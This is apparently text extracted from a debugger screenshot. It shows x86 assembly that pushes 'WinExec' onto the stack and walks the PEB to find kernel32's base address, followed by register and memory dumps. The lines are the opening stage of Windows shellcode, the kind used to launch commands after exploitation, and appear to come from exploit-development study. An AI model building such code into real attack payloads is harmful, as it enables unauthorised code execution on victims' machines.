 17 ; push WinExec to stack and save it to a local variable at ebp-20
18 push 00636578h ; pushing null,c,e,x
19 push 456e6957h ; pushing E,n,i,W
20 mov [ebp-20h], esp
21
22 ; get kernel32 base address
23 mov eax, [fs:30h] ; Pointer to PEB (https://en.wikipedia.org/wiki/Win32_Thread_Information_Block)
24 mov eax, [eax + 0ch] ; Pointer to Ldr
25 mov eax, [eax + 14h] ; Pointer to InMemoryOrderModuleList
26 mov eax, [eax] ; this program's module
27 mov eax, [eax] ; ntdll module
28 mov eax, [eax -8h + 18h] ; kernel32.DllBase
29
30 ; kernel32 base address
31 mov ebx, eax ; store kernel32.dll base address in ebx
109 %
Registers
EAX = 00000000 EBX = 00F79000 ECX = 008C1005 EDX = 008C1005 ESI = 008C1005 EDI = 008C1005 EIP = 008C1024 ESP = 010FF9F8 EBP = 010FFA1C EFL = 00000246
Memory 1
Address: esp-8 Columns: Auto
0x010FF9F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 19 04 6b 75 ................................ku
0x010FFA14 00 00 00 00 00 00 00 00 78 fa 0f 01 2d 66 cc 77 00 90 f7 00 57 3c b1 52 00 00 00 00 00 00 00 00 00 90 f7 00 ........xú..-fÌw.÷.W<±R.........÷.
0x010FFA38 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ....................................
0x010FFA5C 00 00 00 00 28 fa 0f 01 00 00 00 00 80 fa 0f 01 d0 86 cd 77 9f 54 68 24 00 00 00 00 88 fa 0f 01 fd 65 cc 77
0x010FFA80 ff ff ff ff ec 51 ce 77 00 00 00 00 00 00 00 00 05 10 8c 00 00 90 f7 00 00 00 00 00 00 00 00 00 00 00 00 00